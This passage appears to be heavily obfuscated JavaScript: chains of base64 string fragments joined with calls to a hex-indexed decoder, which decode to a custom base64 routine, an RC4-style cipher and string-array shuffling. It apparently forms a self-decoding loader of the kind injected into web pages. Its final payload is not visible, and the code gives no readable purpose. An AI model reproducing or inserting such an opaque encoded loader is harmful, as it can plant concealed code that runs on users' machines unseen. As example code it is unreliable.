6)+'BwZE9Da3An')+(_0x9554522u(0x30c)+'ycsJ1c1NXJsbW8zcXEnLCdtYi9jUjA1dC'+'csJ1c0Zmt3OGt5V1FXJywncW1vd2hLbis'+'nLCdtS1ZjUWZsY0xxJywnV09sY1F1dGNJ'+'U29IJywnVzdSZEdDb29oOGtvJywnVzRCZ'+'FJHcGNLbWtzJywnV1BwY0tOOEZwRycsJ1'+'dSM2NJTVpjTm1vNCcsJ1c1dGRQU29PYjh'+'rSScsJ1c1VmROV3E5dmEnLCdXT0JjUU1C'+_0x9554522u(0x2d8)+'Vc1bXR2RycsJ3lKTGJXNXlSJywnV1EvY0'+'94U1BpYScsJ1c3WmRKcWxjTW1rVycsJ1d'+'QWDBXUXVOemEnLCd5bWtSeHNmRScsJ2hL'+_0x9554522u(0x30e)+'zdKZFVtb3pobWtVJywneThvZFdPclpqcS'+'csJ1dSakhXUmhjUUg0JywnYVNvNUZTb1F'+'XT08nLCdXUktyZm1vR3BHJywncUNvUldS'+_0x9554522u(0x2fb)+_0x9554522u(0x362)+'M4ay9DcScsJ3Zta3FzOGtKdEcnLCdqQ28'+'5V1F1emFhJywnZksvZElTa1lCRycsJ1dP'+'WDlXUGkrQXEnLCdXUjRrVzdTSkFxJywnV'+'zVkZFBtb0psQ2tUJywndjhrZWs4a3Z5Ry'+'csJ1dPMXZXTzRtVzd5JywnV1BKZEd2ck1'+'2cScsJ1c1VmNQU2tjV1JLcicsJ24yZGRP'+'OGtrc1cnLCdlU29VV1FHUW5xJywnRm1vW'+_0x9554522u(0x22a)+'NKU2svaWEnLCdXUVdJVzVMN0NHJywnV1J'+'6N1dSNFdXN0MnLCdld3BkSlNrZnpXJywn'+'cGRKY1R2WHcnLCdXNjhNa1NrVFc1YScsJ'+'1c1TmRSR1pjUFNrWCcsJ3NOeGROOG9EV1'+'F5JywnZldw')+('Y1NzaVonLCdXNHhkVklXMHRXJywnV1JWZ'+'EtxTmRMbW9FJywneThrMmdDazRGVycsJ2'+_0x9554522u(0x2dc)+'naUo3Y1ZKVzMnLCdXNnpKaENvTnlXJywn'+'bDhvbVdSYVNhYScsJ2tOeGRWSDNkSkcnL'+'CdXUVpkUktCY0hDb3UnLCdxQ2s0Qm1rME'+_0x9554522u(0x294)+'XJywndjB4Y044b05XNTQnLCdXUE5kSVlC'+'ZE1Tb0cnLCdXUGUrRG1rQkJHJywnV1J2V'+'1dQeS9XNHEnLCdCMGxkVW1vS1dPaScsJ1'+_0x9554522u(0x2d2)+'sJ1c2eXVXUEpkTGRpJywnV1BwZFBMQmNS'+_0x9554522u(0x237)+'FJjVGRtJywnejhvOGVmajknLCduU28wRT'+'hvUVdRbScsJ1dSbXpjZkM1JywneENvOWg'+'wVFgnLCdnZHBjS2JhSycsJ2d2UmRPWXBk'+'UUcnLCdubWtnejhrcWJXJywnekNvZW8wV'+_0x9554522u(0x1eb)+_0x9554522u(0x1f4)+_0x9554522u(0x23b)+'V09qOURxJywnamhGY08wTmNMcScsJ1c0Y'+'UNXT2xkR0lhJywnV1FwZEhxcGRJOG9mJy'+'wnd1NvdWplcmgnLCdXT3BkUmVaY1Btby8'+_0x9554522u(0x279)+'YScsJ2xnVmNPeFJjVXEnLCdXUGxjVjhrV'+'nRtb3NXUWZRV1JGZE04a2xXT2JrJywnV0'+_0x9554522u(0x261)+'zOTM3NTNmKGEsYil7YT1hLTB4OTc7dmFy'+'IGM9XzB4OTM5Mzc1M2VbYV07aWYoXzB4O'+_0x9554522u(0x312)+'ZpbmVkKXt2')+('YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0nY'+'WJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eX'+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x9554522u(0x1c1)+_0x9554522u(0x265)+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x9554522u(0x397)+_0x9554522u(0x2e1)+_0x9554522u(0x257)+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+_0x9554522u(0x33b)+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+_0x9554522u(0x2d9)+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+_0x9554522u(0x2eb)+'t9cmV0dXJu')+('IHE7fTtfMHg5MzkzNzUzZlsnbUx2eW1XJ'+'109aCxfMHg5MzkzNzUzZlsnVW95eE5xJ1'+'09e30sXzB4OTM5Mzc1M2ZbJ3pWZUhNcid'+_0x9554522u(0x337)+'WzB4MF0sZj1hK2UsZz1fMHg5MzkzNzUzZ'+'lsnVW95eE5xJ11bZl07aWYoZz09PXVuZG'+_0x9554522u(0x263)+'NRUlCZyddPT09dW5kZWZpbmVkKXt2YXIg'+_0x9554522u(0x246)+'nMnXT1qLHRoaXNbJ3hHWVprbSddPVsweD'+'EsMHgwLDB4MF0sdGhpc1snQUJoQ0ZxJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snbnpEd3NHJ109J1x4N'+_0x9554522u(0x2f4)+_0x9554522u(0x37f)+_0x9554522u(0x33a)+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+_0x9554522u(0x2b1)+_0x9554522u(0x30f)+'uekR3c0cnXSt0aGlzWydJdFdIV3YnXSks'+'az1qWyd0ZXN0J10odGhpc1snQUJoQ0ZxJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'d4R1laa20nXVsweDFdOi0tdGhpc1sneEd'+'ZWmttJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'d2J4eU5MJ10oayk7fSxpWydwcm90b3R5c'+'GUnXVsnd2J4eU5MJ109ZnVuY3Rpb24oai'+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWydPT2FvVW0nXSh0'+_0x9554522u(0x3b2)+'3R5cGUnXVsnT09hb1VtJ109ZnVuY3Rpb2'+_0x9554522u(0x18a))+('KHZhciBrPTB4MCxsPXRoaXNbJ3hHWVprb'+'SddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+_0x9554522u(0x315)+_0x9554522u(0x2c6)+'KSkpLGw9dGhpc1sneEdZWmttJ11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWyd4R1'+'laa20nXVsweDBdKTt9LG5ldyBpKF8weDk'+'zOTM3NTNmKVsnSUdLaHdYJ10oKSxfMHg5'+'MzkzNzUzZlsnRE1FSUJnJ109ISFbXTt9Y'+'z1fMHg5MzkzNzUzZlsnbUx2eW1XJ10oYy'+'xiKSxfMHg5MzkzNzUzZlsnVW95eE5xJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+'fShmdW5jdGlvbihhLGIpe3ZhciBGPV8we'+'DkzOTM3NTNmO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoRigweDMzMyw'+'nJTgkZicpKSotcGFyc2VJbnQoRigweGE5'+'LCdLdCNWJykpKy1wYXJzZUludChGKDB4M'+'mRlLCdtXWxNJykpK3BhcnNlSW50KEYoMH'+'gzYmEsJ21dbE0nKSkrcGFyc2VJbnQoRig'+'weDIzZCwncnVMTycpKSotcGFyc2VJbnQo'+'RigweDMyZCwnRFVaKScpKStwYXJzZUlud'+'ChGKDB4MWQxLCdGVGh0JykpKi1wYXJzZU'+_0x9554522u(0x344)+'lSW50KEYoMHg0OTAsJ2hwM0AnKSkrLXBh'+'cnNlSW50KEYoMHgyMjIsJ1RVcXAnKSkqL'+_0x9554522u(0x289)+'k7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0'+'Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fX19KF8weDkzOTM3NTNlLDB4NT'+'gzYTQpLCFm')+('dW5jdGlvbigpe3ZhciBHPV8weDkzOTM3N'+'TNmLGU9e307ZVtHKDB4NzRiLCdtd3lpJy'+'ldPUcoMHgzMGQsJ11TNEknKStHKDB4NGU'+'wLCdlQ2Y1JyksZVtHKDB4NmYzLCdUVXFw'+'JyldPWZ1bmN0aW9uKHEscixzKXtyZXR1c'+'m4gcShyLHMpO30sZVtHKDB4NjZlLCdoSm'+'RrJyldPWZ1bmN0aW9uKHEpe3JldHVybiB'+'xKCk7fSxlW0coMHgxYjcsJ11TNEknKV09'+_0x9554522u(0x20c)+'2hKZGsnKStHKDB4MTdlLCdXQWZ1JykrRy'+'gweDQxMCwnTyFZKScpK0coMHhjZCwnZCU'+_0x9554522u(0x20d)+_0x9554522u(0x248)+'jt9LGVbRygweDI5YywnTyFZKScpXT1HKD'+'B4M2FjLCdYb2s0JykrRygweDVlMywnJTg'+'kZicpLGVbRygweDJmMywnZGFbZicpXT1m'+'dW5jdGlvbihxLHIpe3JldHVybiBxPT09c'+_0x9554522u(0x183)+'B4YWMsJ2hKZGsnKSsndCcsZVtHKDB4NDR'+'mLCdkbFFEJyldPUcoMHhmMCwnbV1sTScp'+'K0coMHgyNWQsJ0hpY0snKSxlW0coMHgxM'+'zcsJ2FoVDYnKV09ZnVuY3Rpb24ocSl7cm'+_0x9554522u(0x32e)+'aKScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxPHI7fSxlW0coMHg1OTEsJyViRW8nK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'49cjt9LGVbRygweDY2MywnZFJQVicpXT1'+_0x9554522u(0x317)+'O30sZVtHKDB4NDljLCdUVXFwJyldPWZ1b'+_0x9554522u(0x39a)+'VbRygweDVk')+('OSwnUnMxcycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxlW0coMHgxZGEsJ0'+_0x9554522u(0x354)+_0x9554522u(0x26b)+'KClnJykrRygweDUyOSwnUVhsaicpK0coM'+'HgyNWMsJ1RVcXAnKStHKDB4NTljLCdoSm'+'RrJykrRygweDM5ZiwncmRQQycpK0coMHh'+_0x9554522u(0x224)+'KStHKDB4ZGIsJ11qSGsnKSxlW0coMHgyN'+'zUsJ3JkUEMnKV09RygweDMxNSwnQDdASi'+'cpK0coMHgxODcsJyViRW8nKStHKDB4NDM'+_0x9554522u(0x260)+'K0coMHgyNmYsJ1RVcXAnKStHKDB4NGU0L'+'CdkYVtmJykrRygweDE1OSwnWV5UVycpK0'+'coMHg3NWYsJ1dBZnUnKStHKDB4Njg3LCd'+'GVGh0JykrRygweDMyZSwnIUVHVicpK0co'+_0x9554522u(0x247)+_0x9554522u(0x376)+_0x9554522u(0x2ab)+_0x9554522u(0x28c)+'cm4gcShyKTt9LGVbRygweDIxNiwnWV5UV'+_0x9554522u(0x191)+_0x9554522u(0x24a)+'nKStHKDB4NzMzLCdkbFFEJykrRygweGNj'+'LCdoSmRrJykrRygweDRiNCwnTyFZKScpK'+'0coMHg3MDUsJ11TNEknKStHKDB4MTMzLC'+'ddUzRJJykrRygweDNhZCwnaHAzQCcpK0c'+'oMHgxZjIsJyU4JGYnKStHKDB4NTM2LCdt'+'XWxNJykrRygweDZkOSwncFcpcycpK0coM'+'HgzNjcsJ2RSUFYnKStHKDB4NGU3LCddUz'+_0x9554522u(0x1dc))+('eDI3NywnMVohSicpK0coMHgxYTYsJyhSM'+_0x9554522u(0x1a9)+'M3YiwnSjZTRicpK0coMHgzMGYsJyFFR1Y'+'nKStHKDB4NTE2LCdAN0BKJykrRygweDMx'+'OCwnTDZCRycpK0coMHgzZjMsJ213eWknK'+_0x9554522u(0x359)+'wncmRQQycpK0coMHgzYTQsJ1hvazQnKSt'+'HKDB4MzllLCc2KipRJykrRygweDUzZiwn'+'NioqUScpK0coMHg0ODUsJ2lHY1InKStHK'+'DB4NThmLCdUKlNlJykrRygweDMyNywnZU'+'NmNScpK0coMHgyM2EsJ1JzMXMnKStHKDB'+'4Mzg5LCdkbFFEJykrRygweDQyMSwnVFVx'+_0x9554522u(0x25a)+'TVkLCcwQGcxJykrRygweDFlZCwnZjVbJi'+'cpK0coMHg0ZjUsJ0A3QEonKStHKDB4OWQ'+'sJ0o2U0YnKStHKDB4NjA0LCdmNVsmJykr'+'RygweDM0MSwnbTJaUicpK0coMHgyOGQsJ'+'1JzMXMnKStHKDB4M2JmLCdydUxPJykrRy'+_0x9554522u(0x184)+'hTCcpK0coMHg0OTksJ3VNY3onKStHKDB4'+'NTg3LCdGVGh0JykrRygweDNhZSwncFcpc'+_0x9554522u(0x2c4)+'EsJ3BXKXMnKStHKDB4NzU1LCdUVXFwJyk'+'rRygweDZkMiwnS2tzeScpK0coMHg2NTYs'+'J3VNY3onKStHKDB4MTVmLCdyZFBDJykrR'+_0x9554522u(0x181)+'hpY0snKStHKDB4MTFhLCclOCRmJykrRyg'+_0x9554522u(0x1e6)+'VicpK0coMHgxOTYsJ1FYbGonKStHKDB4M'+'zA3LCckcChDJykrRygweDViNCwnXWpIay'+'cpK0coMHg3')+(_0x9554522u(0x38b)+_0x9554522u(0x304)+'EsJ2QlIUwnKStHKDB4NDA3LCdmNVsmJyk'+_0x9554522u(0x389)+_0x9554522u(0x329)+'ygweDY0YSwnS2tzeScpK0coMHgyOWYsJ2'+_0x9554522u(0x32c)+'weDQ0OCwnZUNmNScpK0coMHgyNzMsJ11T'+'NEknKStHKDB4NmYyLCdAN0BKJykrRygwe'+_0x9554522u(0x373)+'cpK0coMHgxOWIsJ2QlIUwnKStHKDB4NTV'+'iLCc2KipRJykrRygweDNmYSwnZGxRRCcp'+'K0coMHg0N2UsJ0w2QkcnKStHKDB4MzIxL'+_0x9554522u(0x1d0)+_0x9554522u(0x1e1)+'0I1YnKStHKDB4MzhjLCdXQWZ1JykrRygw'+_0x9554522u(0x2d3)+'GsnKStHKDB4NzVhLCdLa3N5JykrRygweD'+'U3MCwnTDZCRycpK0coMHhkMiwnJTJLSCc'+'pK0coMHgzYTAsJzYqKlEnKStHKDB4M2Iz'+_0x9554522u(0x24c)+'0coMHg2YzgsJ2Y1WyYnKStHKDB4MzAzLC'+'dkJSFMJykrRygweDUyMiwnWV5UVycpK0c'+'oMHg1YmUsJ2QlIUwnKStHKDB4YTEsJyRw'+'KEMnKStHKDB4NDE0LCdRWGxqJykrRygwe'+_0x9554522u(0x27c)+'cnKStHKDB4M2M2LCdkbFFEJykrRygweDZ'+_0x9554522u(0x26f)+'K0coMHg2N2QsJ11TNEknKStHKDB4MzY5L'+_0x9554522u(0x1ae)+'coMHg3MmMs')+('J2hKZGsnKStHKDB4MWY4LCclOCRmJykrR'+_0x9554522u(0x229)+'UyS0gnKStHKDB4NzA0LCchRUdWJykrRyg'+'weDUxYiwnc0R4VicpK0coMHg2OWQsJyoo'+'JDAnKStHKDB4MmEyLCdyZFBDJykrRygwe'+'DVhNSwnKFIyaicpK0coMHg1ZGIsJ2hwM0'+'AnKStHKDB4NjZiLCckcChDJykrRygweDE'+'4YSwnS2tzeScpK0coMHg1NWUsJ28oKWcn'+_0x9554522u(0x1aa)+_0x9554522u(0x352)+'tHKDB4MWQ5LCdMNkJHJykrRygweDFhYSw'+'nWG9rNCcpK0coMHgyMTgsJ3NEeFYnKStH'+'KDB4M2I5LCdkJSFMJykrRygweDQ2MSwnY'+'WhUNicpK0coMHgzNDQsJ0t0I1YnKStHKD'+_0x9554522u(0x29a)+'nMScpK0coMHg2NDAsJ0o2U0YnKStHKDB4'+_0x9554522u(0x1bf)+_0x9554522u(0x1a2)+_0x9554522u(0x1ee)+_0x9554522u(0x267)+'J0hpY0snKStHKDB4MTQ5LCdvKClnJykrR'+'ygweDVjZCwnbV1sTScpK0coMHg0ZTEsJ3'+_0x9554522u(0x331)+'weDE4NSwnYWhUNicpK0coMHg1NWMsJ3VN'+'Y3onKStHKDB4NmJhLCdZXlRXJykrRygwe'+_0x9554522u(0x30d)+'0nKStHKDB4NGMzLCcwQGcxJykrRygweDM'+'wNiwnZGxRRCcpK0coMHg3MWMsJ21dbE0n'+_0x9554522u(0x1d8)+'SwnZGFbZicpK0coMHhlZSwnMEBnMScpK0'+_0x9554522u(0x1ca))+('J2hwM0AnKStHKDB4NzU2LCdocDNAJykrR'+'ygweGM0LCdRM2NXJykrRygweDY5MCwnZG'+'xRRCcpK0coMHg1ZjEsJ2VDZjUnKStHKDB'+'4NjVmLCdSczFzJykrRygweDU5NCwnaHAz'+'QCcpK0coMHgzNDcsJ0w2QkcnKStHKDB4N'+'TNlLCddUzRJJykrRygweDFjYSwnVCpTZS'+_0x9554522u(0x1be)+'0LCdPIVkpJykrRygweGFhLCdRM2NXJykr'+'RygweDIzOCwnUVhsaicpK0coMHg2MzgsJ'+'1EzY1cnKStHKDB4NWZlLCclOCRmJykrRy'+'gweDJkYSwnM1tneicpK0coMHgyY2QsJ2R'+'SUFYnKStHKDB4ZDgsJ0ZUaHQnKStHKDB4'+'NDVmLCdtMlpSJykrRygweDRkNSwncmRQQ'+'ycpK0coMHg2YjYsJ3VNY3onKStHKDB4MT'+'YyLCdmNVsmJykrRygweGMxLCdLa3N5Jyk'+'rRygweDYwOCwnIUVHVicpK0coMHgxNTYs'+'JyUyS0gnKStHKDB4NDc4LCcxWiFKJykrR'+'ygweDJkYiwnS2tzeScpK0coMHgxMTAsJz'+'FaIUonKStHKDB4NzRjLCddUzRJJykrRyg'+'weDI5OSwnS3QjVicpK0coMHg0OTQsJzNb'+'Z3onKStHKDB4MTBiLCdtd3lpJykrRygwe'+'DZmYiwnXVM0SScpK0coMHgxMWQsJ1QqU2'+'UnKStHKDB4MTlhLCdtd3lpJykrRygweDQ'+'zNywnYWhUNicpK0coMHgzYTEsJzFaIUon'+_0x9554522u(0x293)+'ywnTDZCRycpK0coMHg1ZjgsJ3VNY3onKS'+_0x9554522u(0x2e8)+'nVCpTZScpK0coMHgxMTUsJzBAZzEnKStH'+'KDB4MTQ1LCdEVVopJykrKEcoMHg1YWEsJ'+'0ZUaHQnKStHKDB4MmUwLCdocDNAJykrRy'+_0x9554522u(0x198))+('M1tneicpK0coMHg2ZTksJ0trc3knKStHK'+'DB4Mzg3LCdGVGh0JykrRygweDY3YywnJH'+'AoQycpK0coMHgyZmIsJ0A3QEonKStHKDB'+'4NDAyLCdocDNAJykrRygweDFiZiwnbygp'+'ZycpK0coMHg2NWQsJyooJDAnKStHKDB4N'+'DNiLCdlQ2Y1JykrRygweDM2MywnTDZCRy'+'cpK0coMHgzYjAsJyU4JGYnKStHKDB4M2Q'+'yLCdKNlNGJykrRygweDQ2MiwnIUVHVicp'+'K0coMHg1N2EsJ0RVWiknKStHKDB4NDg5L'+'CcxWiFKJykrRygweDE2NywnUTNjVycpK0'+'coMHgxM2MsJ08hWSknKStHKDB4NDMzLCd'+'wVylzJykrRygweDM5YiwnKigkMCcpK0co'+'MHg0MDgsJ2RSUFYnKStHKDB4MmIyLCclO'+'CRmJykrRygweDFiZCwnRFVaKScpK0coMH'+_0x9554522u(0x29b)+_0x9554522u(0x21b)+'ZWUsJ0o2U0YnKStHKDB4MjMyLCcxWiFKJ'+_0x9554522u(0x210)+_0x9554522u(0x307)+'rRygweGIzLCdEVVopJykrRygweGE0LCdZ'+'XlRXJykrRygweDM3MSwnJTgkZicpK0coM'+'HgzZDUsJ0RVWiknKStHKDB4MWZjLCdMNk'+'JHJykrRygweDE4NiwnZFJQVicpK0coMHg'+'1NTgsJ11TNEknKStHKDB4NTc2LCdzRHhW'+'JykrRygweDFlOCwnVFVxcCcpK0coMHgzM'+'WYsJyUyS0gnKStHKDB4NGY2LCdkbFFEJy'+_0x9554522u(0x1c9)+_0x9554522u(0x34f)+'RygweDUzNSwnWV5UVycpK0coMHgzMWUsJ'+'3BXKXMnKStHKDB4NDYwLCdoSmRrJykrRy'+_0x9554522u(0x179))+('aHAzQCcpK0coMHg2YTksJ1leVFcnKStHK'+'DB4NTY2LCdXQWZ1JykrRygweDQ5ZCwnTD'+_0x9554522u(0x1ab)+'4NzMyLCd1TWN6JykrRygweDRjZiwnaHAz'+'QCcpK0coMHg1MTEsJ0t0I1YnKStHKDB4N'+'TQzLCdIaWNLJykrRygweDJiYiwnS3QjVi'+'cpK0coMHg2ZWEsJ1JzMXMnKStHKDB4Mzg'+'yLCdIaWNLJykrRygweDVhMSwnXWpIaycp'+'K0coMHg0NTAsJ2QlIUwnKStHKDB4NDI3L'+_0x9554522u(0x2b4)+'coMHgyMjMsJyhSMmonKStHKDB4NzBiLCd'+'lQ2Y1JykrRygweDZhYiwnJTgkZicpK0co'+'MHg1NjEsJ21dbE0nKStHKDB4NTVmLCdMN'+_0x9554522u(0x19e)+'g0ZmYsJzYqKlEnKStHKDB4MWI2LCdkYVt'+'mJykrRygweDQ3ZCwnWG9rNCcpK0coMHg0'+'ZWYsJ1leVFcnKStHKDB4NWI2LCdtXWxNJ'+'ykrRygweGJjLCdMNkJHJykrRygweDZlMS'+'wnKigkMCcpK0coMHgzNmUsJ0ZUaHQnKSt'+'HKDB4YjksJ3J1TE8nKStHKDB4NWYzLCdt'+'XWxNJykrRygweDEyNCwnaEpkaycpK0coM'+'HgzOGEsJ2lHY1InKStHKDB4MTUzLCdvKC'+'lnJykrRygweDRmNCwnS2tzeScpK0coMHg'+_0x9554522u(0x2b7)+_0x9554522u(0x225)+_0x9554522u(0x323)+'krRygweDY0ZiwnTyFZKScpK0coMHg1YTA'+'sJ0o2U0YnKStHKDB4MTM4LCdYb2s0Jykr'+'RygweDIwZSwnKFIyaicpK0coMHgxNDcsJ'+_0x9554522u(0x310)+'gweDc1Yiwn')+(_0x9554522u(0x190)+'DB4NDkxLCddUzRJJykrRygweDIzNywnTD'+_0x9554522u(0x256)+'4NzUzLCdYb2s0JykrRygweDc1NywnUTNj'+'VycpK0coMHhkYSwnZCUhTCcpK0coMHgyY'+'zEsJyViRW8nKStHKDB4NzJhLCdPIVkpJy'+'krRygweDVhZSwnIUVHVicpK0coMHg1NjA'+'sJ20yWlInKStHKDB4NTlmLCdoSmRrJykr'+'RygweDMxMSwnUVhsaicpK0coMHg1YTYsJ'+_0x9554522u(0x3aa)+'gweDVmYSwnUnMxcycpK0coMHgyNDQsJ1h'+_0x9554522u(0x3a8)+_0x9554522u(0x313)+'XMnKStHKDB4NzA2LCchRUdWJykrRygweD'+'IxMywnc0R4VicpK0coMHgyYmQsJ1EzY1c'+_0x9554522u(0x374)+'ZSwnKFIyaicpK0coMHgxY2YsJ0hpY0snK'+'StHKDB4MjA3LCdAN0BKJykrRygweDEyOC'+'wnUVhsaicpK0coMHg1NzcsJ3J1TE8nKSt'+'HKDB4NmRmLCddakhrJykrRygweDZhNiwn'+'SjZTRicpK0coMHgzZTgsJ1JzMXMnKStHK'+'DB4NTU5LCdkYVtmJykrRygweDUwYywnZj'+'VbJicpK0coMHg2NmMsJ3NEeFYnKStHKDB'+'4MWUzLCdtXWxNJykrRygweDEyMiwnJTgk'+'ZicpK0coMHgzZGIsJ08hWSknKStHKDB4M'+'zRjLCdtXWxNJykrRygweDFmZiwnS2tzeS'+'cpK0coMHgyYzUsJ1leVFcnKStHKDB4NDM'+'1LCc2KipRJykrRygweDExYiwnYWhUNicp'+'K0coMHgyZTQsJ3J1TE8nKStHKDB4MTExL'+'CclYkVvJykrRygweDRiNSwnV0FmdScpK0'+'coMHg2NDcs')+('J0A3QEonKStHKDB4MjAxLCcwQGcxJykrR'+'ygweDU4YiwnS2tzeScpK0coMHgxYTIsJy'+'ViRW8nKStHKDB4Njk2LCdLdCNWJykrRyg'+'weDU2NSwnRFVaKScpK0coMHgxZWIsJzBA'+'ZzEnKStHKDB4NjdmLCdSczFzJykrRygwe'+'GQxLCdGVGh0JykrRygweDIyMCwnXWpIay'+'cpK0coMHg2ODEsJyRwKEMnKStHKDB4NGQ'+'xLCdUKlNlJykrRygweDVkNCwndU1jeicp'+'K0coMHgzNjEsJ08hWSknKStHKDB4NWY1L'+'CclMktIJykrRygweDI2NywnZGFbZicpK0'+'coMHgzNzQsJ2VDZjUnKStHKDB4ZjYsJ1l'+_0x9554522u(0x363)+_0x9554522u(0x31c)+'WcnKStHKDB4NTIzLCdoSmRrJykrRygweD'+'RkMiwnUVhsaicpK0coMHg1NjksJ20yWlI'+'nKStHKDB4NjYxLCdSczFzJykrRygweGY1'+'LCdRM2NXJykrRygweDQ3YiwncFcpcycpK'+'0coMHg1NGUsJ0A3QEonKStHKDB4ZTksJ2'+'RhW2YnKStHKDB4NzFlLCdPIVkpJykrRyg'+'weDUxZSwnbXd5aScpK0coMHg1MDMsJzNb'+'Z3onKStHKDB4MWRlLCdocDNAJykrRygwe'+_0x9554522u(0x305)+_0x9554522u(0x2e3)+'mYiwnbXd5aScpK0coMHg0MjYsJ0w2Qkcn'+'KStHKDB4NjYwLCdKNlNGJykrRygweDcyO'+_0x9554522u(0x3a2)+'tHKDB4NjgwLCdRM2NXJykrRygweDNjYyw'+'nWV5UVycpK0coMHg0MGYsJ213eWknKStH'+'KDB4NWZkLCdRM2NXJykrRygweDM3ZCwnU'+'TNjVycpK0coMHg1NzMsJ0t0I1YnKStHKD'+'B4YTcsJ2lH')+('Y1InKStHKDB4M2NhLCcwQGcxJykrRygwe'+_0x9554522u(0x370)+'MnKStHKDB4NmQxLCcqKCQwJykrRygweDE'+_0x9554522u(0x3bb)+'KStHKDB4MzY4LCdXQWZ1JykrRygweDRmO'+'SwnVCpTZScpK0coMHg2ODYsJyRwKEMnKS'+'krKEcoMHg1YzIsJyUyS0gnKStHKDB4MzN'+_0x9554522u(0x39e)+_0x9554522u(0x361)+'CdyZFBDJykrRygweDQzYSwnZjVbJicpK0'+'coMHgzZDQsJ213eWknKStHKDB4ZjEsJyU'+'yS0gnKStHKDB4NGJhLCdtMlpSJykrRygw'+'eDQ4ZiwnJTJLSCcpK0coMHhmMiwnaUdjU'+'icpK0coMHg1NTYsJ2RhW2YnKStHKDB4Nz'+'A3LCdwVylzJykrRygweGUzLCdXQWZ1Jyk'+'rRygweDQ3ZiwnZGFbZicpK0coMHgyYzQs'+_0x9554522u(0x2a9)+'ygweDRjZSwnKFIyaicpK0coMHg1NjMsJz'+'NbZ3onKStHKDB4NWU4LCckcChDJykrRyg'+'weDU1ZCwnJTgkZicpK0coMHgyODIsJ2hw'+'M0AnKStHKDB4NTU0LCdvKClnJykrRygwe'+_0x9554522u(0x23e)+'8nKStHKDB4MjE3LCcoUjJqJykrRygweDQ'+'zZiwnM1tneicpK0coMHgzMDgsJ21dbE0n'+_0x9554522u(0x21f)+_0x9554522u(0x2c9)+_0x9554522u(0x29e)+'naUdjUicpK0coMHgzZDMsJ2RSUFYnKStH'+'KDB4ZDUsJyhSMmonKStHKDB4Mzc2LCdGV'+'Gh0JykrRygweDY0NSwnWG9rNCcpK0coMH'+'g0YzYsJ0w2')+('QkcnKStHKDB4NDYzLCdocDNAJykrRygwe'+_0x9554522u(0x2c8)+_0x9554522u(0x187)+_0x9554522u(0x2f0)+_0x9554522u(0x358)+'ywnKFIyaicpK0coMHgyMzksJ2QlIUwnKS'+'tHKDB4NDg3LCdocDNAJykrRygweDM2NSw'+_0x9554522u(0x37a)+_0x9554522u(0x219)+'DdASicpK0coMHg0MTEsJ0w2QkcnKStHKD'+'B4M2M4LCdKNlNGJykrRygweDYzNywnWV5'+'UVycpK0coMHg0OTMsJ21dbE0nKStHKDB4'+_0x9554522u(0x29c)+'icpK0coMHgyNmMsJ1FYbGonKStHKDB4NT'+'QxLCddakhrJykrRygweDY1OSwnUnMxcyc'+'pK0coMHgyY2UsJyFFR1YnKStHKDB4Mzcz'+'LCdYb2s0JykrRygweDZjMiwnUnMxcycpK'+'0coMHhlOCwnS2tzeScpK0coMHgzMmIsJ1'+'leVFcnKStHKDB4NGQ4LCdRWGxqJykrRyg'+_0x9554522u(0x27d)+'WSknKStHKDB4NWM1LCdzRHhWJykrRygwe'+'DYxNCwnJTJLSCcpK0coMHgyMzEsJ1RVcX'+_0x9554522u(0x303)+'yMSwnZCUhTCcpK0coMHg1OGEsJ0hpY0sn'+_0x9554522u(0x31b)+'SwnS2tzeScpK0coMHg2MGUsJ1pLJSUnKS'+_0x9554522u(0x188)+'ncFcpcycpK0coMHgzMTIsJ0ZUaHQnKStH'+'KDB4NmZjLCdKNlNGJykrRygweDUwYiwnb'+'V1sTScpK0coMHgxMTMsJyhSMmonKStHKD'+'B4MWU0LCck')+('cChDJykrRygweGFmLCdXQWZ1JykrRygwe'+'GIwLCdSczFzJykrRygweDQwYiwnYWhUNi'+'cpK0coMHgyYzcsJ0ZUaHQnKStHKDB4MWI'+'4LCdZXlRXJykrRygweGMyLCdZXlRXJykr'+_0x9554522u(0x3b5)+'2hKZGsnKStHKDB4MmFjLCclOCRmJykrRy'+'gweDJhMywnZGxRRCcpK0coMH